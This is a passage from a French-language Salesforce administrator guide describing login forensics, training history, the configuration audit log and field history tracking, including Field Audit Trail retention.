

CONSULTER ÉGALEMENT :

[Surveillance de l'historique des connexions](#page-1046-0)

# Surveillance de l'activité de connexion avec Login Forensics

Login forensics aide les administrateurs à déterminer les comportements légitimes des utilisateurs afin d'éviter l'usurpation d'identité dans Salesforce.

Les sociétés considèrent toujours que l'usurpation d'identité est un risque majeur. Étant donné le nombre de connexions à une organisation par jour (ou même par heure), il peut s'avérer difficile pour les experts en sécurité de déterminer si un compte spécifique est corrompu.

Login forensics facilite l'identification des activités de connexion suspectes. Elle fournit des données importantes sur l'accès des utilisateurs, notamment :

- **•** Le nombre moyen de connexions par utilisateur et par période spécifique
- **•** Les utilisateurs qui se sont connectés plus souvent que la moyenne
- **•** Les utilisateurs qui se sont connectés pendant les heures non ouvrables
- **•** Les utilisateurs qui se sont connectés en utilisant plages d'adresses IP suspectes

Pour maîtriser cette fonctionnalité, vous devez connaître quelques termes.

#### **Événement**

Un événement se rapporte à toute activité dans Salesforce, y compris les clics des utilisateurs, les changements d'état des enregistrements et la mesure de diverses valeurs. Les événements sont immuables et horodatés.

#### **Événement de connexion**

Une instance unique de connexion d'un utilisateur à une organisation. Les événements de connexion sont semblables à l'historique des connexions dans Salesforce. Vous pouvez toutefois ajouter les informations de l'en-tête HTTP aux événements de connexion, ce qui les rend extensibles.

#### **Historique des connexions**

L'historique des connexions que les administrateurs peuvent récupérer en téléchargement les informations dans un fichier .cvs ou .gzip, et qui est disponible via la Configuration et l'API. Ces données ont des limitations d'indexation et historiques.

#### **Métriques**

Dans le contexte de la surveillance des connexions, les métriques cumulent les événements de connexion au fil du temps. Utilisez des métriques pour déterminer un comportement atypique au sein de votre organisation.

Les administrateurs peuvent suivre les événements en utilisant deux objets d'API : LoginEvent et PlatformEventMetrics. La surveillance des événements n'a pas d'interface utilisateur. Pour interagir avec cette fonctionnalité, utilisez l'IDE Force.com, le Banc d'essai ou d'autres outils de développement.



Remarque: Login forensics n'est pas disponible dans les government pods.

## Considérations relatives à l'utilisation de Login Forensics

Avant de commencer à utiliser Login Forensics, prenez connaissance des notes d'utilisation ci-dessous.

- **•** Cette fonctionnalité est disponible via l'API uniquement. Vous ne pouvez pas afficher des événements ou des métriques dans l'interface utilisateur.
- **•** Les événements de connexion sont conservés par défaut pendant 14 jours.
- **•** Les métriques sont conservées par défaut pendant 90 jours.
- **•** La surveillance des connexions utilise une technologie de mise en file d'attente asynchrone similaire aux appels @future dans Apex. Par conséquent, les données de connexion peuvent être retardées lors de l'interrogation.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Éditions** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Activation de la surveillance des connexions

Pour commencer à collecter des données sur les événements de connexion de votre organisation, suivez la procédure rapide ci-dessous.

Vous pouvez activer la surveillance des connexions dans la page Configuration de la surveillance des événements, dans la zone Configuration.

## Métriques de la surveillance des connexions

Les investigations commencent souvent par la récupération des événements de connexion et les métriques cumulent les événements de connexion au fil du temps.

La surveillance des événements peut être :

- **•** Un décompte.
- **•** Un décompte suivi d'une agrégation.

Chaque métrique chronologique contient :

- **•** Une requête qui utilise des fonctions d'agrégation.
- **•** Un intervalle d'échantillonnage horaire.
- **•** Une plage de fréquence, par exemple 01-01-2015 12:00 à 01-01-2015 1:00.

Ces informations permettent de détecter les anomalies en consultant des données de synthèse, puis en suivant avec des requêtes détaillées pour mener des investigations plus poussées. Toutes les mesures sont générées une fois par heure et accédées à l'aide de l'objet PlatformEventMetrics.

Dans l'exemple ci-dessous, le nombre total de connexions est de quatre, mais le nombre agrégé de connexions par utilisateur est différent. L'utilisateur avec un ID se terminant par « 122 » s'est connecté une fois et un autre utilisateur s'est connecté trois fois.



Ce tableau affiche les métriques collectées pendant la période 12:00 à 13:00.



### AUTORISATIONS UTILISATEUR

Pour activer la surveillance des connexions :

**•** Modifier toutes les données

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Surveillance de l'historique de formation

En tant qu'administrateur, il est important que l'équipe sache utiliser efficacement Salesforce. L'historique de formation affiche toutes les sessions de formation Salesforce auxquelles vos utilisateurs ont participé.

Les administrateurs peuvent afficher l'historique de formation dans la Configuration, en saisissant *Historique de formation* dans la case Recherche rapide, puis en sélectionnant **Historique de formation**. Après avoir suivi une session de formation, les utilisateurs doivent envoyer le formulaire de commentaires de formation en ligne pour consigner leur participation dans l'historique de formation.

Remarque: Si ce lien ne s'affiche pas sous **Gérer des utilisateurs**, votre organisation a été  $\left( 7\right)$ migrée vers un nouveau système. Pour pouvoir accéder aux rapports de formation via Mes requêtes dans Aide et formation, vous devez être un administrateur Aide et formation. Si vous ne disposez pas de cet accès, contactez Salesforce.

# Surveiller les modifications de configuration

L'historique du journal d'audit de configuration vous permet d'effectuer le suivi des dernières modifications de configuration apportées à votre organisation par vous-même et par d'autres administrateurs. L'historique d'audit est particulièrement utile dans les organisations qui comptent plusieurs administrateurs.

Pour afficher l'historique du journal d'audit de la configuration, dans Configuration, saisissez *Afficher le journal d'audit de configuration* dans la case Recherche rapide, puis sélectionnez **Afficher le journal d'audit de configuration**. Pour télécharger l'historique de configuration complet de votre organisation pour les 180 jours précédents, cliquez sur le lien **Télécharger**.

L'historique du journal d'audit de configuration présente les 20 dernières modifications de configuration apportées à votre organisation. Il répertorie la date, l'auteur et la nature de la modification. De plus, si un délégué (tel qu'un administrateur ou un représentant du support client) apporte des modifications au nom d'un utilisateur, la colonne Utilisateur délégué affiche le nom d'utilisateur du délégué. Par exemple, si un utilisateur accorde l'accès en connexion à un administrateur et que celui-ci modifie la configuration, le nom d'utilisateur de l'administrateur est indiqué.

L'historique du journal d'audit de configuration assure le suivi des types de modification suivants :

#### **Configuration Modifications suivies**

- Administration **•** Modifications apportées aux informations sur la société, aux paramètres par défaut comme la langue ou les paramètres régionaux, et au message de la société
	- **•** Modifications apportées à la configuration multidevise

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher l'historique de formation :

**•** Gérer les utilisateurs

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher l'historique du journal d'audit :

**•** Afficher la configuration





**•** Utilisation de l'assistant d'importation

#### Configuration et maintenance de votre organisation Salesforce



### CONSULTER ÉGALEMENT :

[Contrôle d'intégrité de la sécurité](#page-836-0)

## <span id="page-1058-0"></span>Historique du champ de suivi

Vous pouvez sélectionner certains champs à suivre et afficher l'historique des champs dans la liste associée Historique d'un objet. Les données d'historique de champ sont conservées pendant 18 lois. Vous pouvez suivre l'historique de champ d'objets personnalisés, ainsi que l'historique des objets standard ci-dessous.

- **•** Comptes
- **•** Ressources
- **•** Requêtes
- **•** Contacts
- **•** Autorisations
- **•** Contrats de service
- **•** Éléments de ligne de contrat
- **•** Contrats
- **•** Pistes
- **•** Opportunités
- **•** Articles
- **•** Solutions
- **•** Produits

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets standard ne sont pas disponibles dans **Database.com**

La modification de l'un de ces champs ajoute une entrée à la liste associée Historique. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les types de champ ne sont pas tous disponibles pour les rapports sur les tendances historiques. Certaines modifications, telles que les hiérarchisations des requêtes, sont toujours suivies.

Remarque: Après la publication de la version Spring '15, si l'historique des champs dépasse vos limitations actuelles, vous devez acheter le complément Journal d'audit des champs. Une fois l'abonnement complémentaire activé, votre stockage d'historique de champ reflète la stratégie de conservation associée à cette offre. Si votre organisation a été créée avant le mois de juin 2011 et que votre limitation d'historique de champ reste inchangée, Salesforce s'engage à conserver votre historique de champ sans limitation. Si votre organisation a été créée après le mois de juin 2011 et que vous décidez de ne pas acheter le complément, l'historique de champ est conservé au maximum pendant 18 mois.

## Considérations

- **•** Les modifications apportées aux champs de plus de 255 caractères sont suivies en tant que modifications effectuées, et les anciennes et nouvelles valeurs ne sont pas enregistrées.
- **•** Les valeurs de champ suivies ne sont pas automatiquement traduites, mais apparaissent dans la langue dans laquelle elles ont été créées. Par exemple, si un champ *Vert* devient *Verde*, *Verde*s'affiche quelle que soit la langue de l'utilisateur, sauf si la valeur du champ a été traduite via le Système de traduction. Ceci s'applique également aux types d'enregistrement et aux valeurs de liste de sélection.
- **•** Les modifications apportées aux étiquettes de champ personnalisé qui ont été traduites via le Système de traduction reflètent les paramètres régionaux de l'utilisateur qui visualise la liste associée Historique. Si, par exemple, l'étiquette d'un champ personnalisé Rouge est traduite par Rojo en espagnol, tout utilisateur dont les paramètres régionaux sont définis sur Espagnol affiche l'étiquette personnalisée sous la forme Rojo. Sinon, l'utilisateur voit l'étiquette de champ personnalisé en Rouge.
- **•** Les modifications apportées aux champs de date, de numérotation et standard reflètent les paramètres régionaux de l'utilisateur qui visualise la liste associée Historique. Par exemple, si la date devient *5 août 2012*, elle s'affiche sous le format *8/5/2012*

# **Salesforce**

pour un utilisateur à paramètre régional anglais (États-Unis) et *5/8/2012* pour un utilisateur à paramètre régional anglais (Royaume-Uni).

**•** Si un trigger entraîne la modification d'un objet que l'utilisateur actif n'est pas autorisé à modifier, cette modification n'est pas suivie, car l'historique des champs respecte les autorisations de l'utilisateur actif.

#### CONSULTER ÉGALEMENT :

[Suivi de l'historique des champs d'objets standard](#page-1059-0) [Suivi de l'historique des champs des objets personnalisés](#page-1060-0) [Journal d'audit des champs](#page-1061-0) [Désactivation du suivi de l'historique des champs](#page-1061-1)

## <span id="page-1059-0"></span>Suivi de l'historique des champs d'objets standard

Si vous utilisez des comptes professionnels et des comptes personnels, passez en revue les points suivants avant d'activer le suivi de l'historique des champs de compte.

- **•** Le suivi de l'historique des champs pour les comptes a un impact sur les comptes professionnels et les comptes personnels.
- **•** L'activation du suivi de l'historique des champs des comptes personnels ne permet pas d'activer le suivi de l'historique des champs des contacts personnels.

Pour configurer le suivi de l'historique des champs :

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez suivre l'historique des champs, accédez à la zone Champs.
- **2.** Cliquez sur **Définir le suivi historique**.
	- Conseil: Lorsque vous activez le suivi d'un objet, personnalisez vos présentations de page pour inclure la liste associée de l'historique de l'objet.
- **3.** Pour les comptes, contacts, pistes et opportunités, cochez la case Activer l'historique des comptes, Activer l'historique des contacts, Activer l'historique des pistes ou Activer l'historique des opportunités.
- **4.** Sélectionnez les champs que vous souhaitez suivre.

Vous pouvez sélectionner une combinaison de 20 champs standard et personnalisés maximum par objet. Cette limite comprend les champs des comptes professionnels et des comptes personnels.

Certaines modifications, telles que les hiérarchisations des requêtes, sont toujours suivies.

Vous ne pouvez pas suivre les champs suivants :

- **•** Champs de formule, de récapitulatif de cumul ou de numérotation automatique
- **•** Créé par et Dernière modification par
- **•** Champ Chiffre d'affaires attendu dans les opportunités
- **•** Champ Titre de la solution principale ou Détails de la solution principale dans les solutions. Ces champs s'affichent uniquement pour les solutions traduites dans les organisations qui ont activé les solutions multilingues.
- **5.** Cliquez sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets standard ne sont pas disponibles dans **Database.com**

### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

**•** Personnaliser l'application

Salesforce suit l'historique à partir de cette date et de cette heure. Les modifications effectuées avant cette date et cette heure ne sont pas incluses.

CONSULTER ÉGALEMENT :

[Historique du champ de suivi](#page-1058-0)

## <span id="page-1060-0"></span>Suivi de l'historique des champs des objets personnalisés

- **1.** Dans les paramètres de gestion de l'objet personnalisé, cliquez sur **Modifier**.
- **2.** Cochez la case Historique du champ de suivi.

Conseil: Lorsque vous activez le suivi d'un objet, personnalisez vos présentations de page pour inclure la liste associée de l'historique de l'objet.

- **3.** Enregistrez vos modifications.
- **4.** Cliquez sur Définir le suivi historique dans la section Champs personnalisés & relations.

Cette section permet de définir l'historique des champs standard et personnalisés d'un objet personnalisé.

**5.** Sélectionnez les champs que vous souhaitez suivre.

Vous pouvez sélectionner jusqu'à 20 champs standard et personnalisés par objet. Vous ne pouvez pas suivre :

- **•** Champs de formule, de récapitulatif de cumul ou de numérotation automatique
- **•** Créé par et Dernière modification par
- **6.** Cliquez sur **Enregistrer**.

Salesforce suit l'historique à partir de cette date et de cette heure. Les modifications effectuées avant cette date et cette heure ne sont pas incluses.

CONSULTER ÉGALEMENT :

[Historique du champ de suivi](#page-1058-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les objets standard ne sont pas disponibles dans **Database.com**

### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

**•** Personnaliser l'application

## <span id="page-1061-1"></span>Désactivation du suivi de l'historique des champs

- Remarque: Vous ne pouvez pas désactiver le suivi de l'historique des champs d'un objet si Apex référence l'un de ses champs dans l'objet.
- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez arrêter le suivi de l'historique des champs, accédez à Champs.
- **2.** Cliquez sur Définir le suivi historique.
- **3.** Désélectionnez **Activer l'historique** de l'objet que vous utilisez, par exemple **Activer l'historique des comptes**, **Activer l'historique des contacts**, **Activer l'historique des pistes** ou **Activer l'historique des opportunités**.

La liste associée Historique est automatiquement retirée des présentations de page de l'objet associé.

Si vous désactivez le suivi historique des champs sur un objet standard, vous pouvez toujours effectuer un rapport sur ses données d'historique jusqu'à la date et l'heure auxquelles vous avez désactivé le suivi. Si vous désactivez le suivi historique des champs sur un objet personnalisé, vous ne pouvez pas générer de rapport sur son historique de champs.

**4.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

<span id="page-1061-0"></span>[Historique du champ de suivi](#page-1058-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Journal d'audit des champs

Le Journal d'audit des champs permet de définir une stratégie de conservation les données d'historique des champs archivés pendant une durée qui peut aller jusqu'à dix ans, quel que soit le suivi de l'historique des champs. Cette fonctionnalité aide à respecter les normes relatives à la capacité d'audit et à la rétention des données.

Utilisez l'API de métadonnées Salesforce pour définir une stratégie de rétention de votre historique des champs. Utilisez ensuite l'API REST, l'API SOAP et l'API Tooling pour utiliser vos données archivées. Pour plus d'informations sur l'activation du Journal d'audit des champs, contactez votre représentant Salesforce.

L'historique des champs est copié depuis la liste associée Historique vers l'objet FieldHistoryArchive, puis supprimé de la liste associée Historique. Vous définissez un objet HistoryRetentionPolicy pour vos listes historiques associées, par exemple Historique de compte, afin de spécifier les stratégies de conservation du Journal d'audit des champs que vous souhaitez archiver. Vous pouvez ensuite déployer l'objet à l'aide de l'API de métadonnées (Workbench ou Outil de migration Force.com). Dans les organisations dans lesquelles la fonctionnalité Journal d'audit des champs est activée, les données sont archivées par défaut au bout de 18 mois. Dans les organisations sandbox, la valeur par défaut est 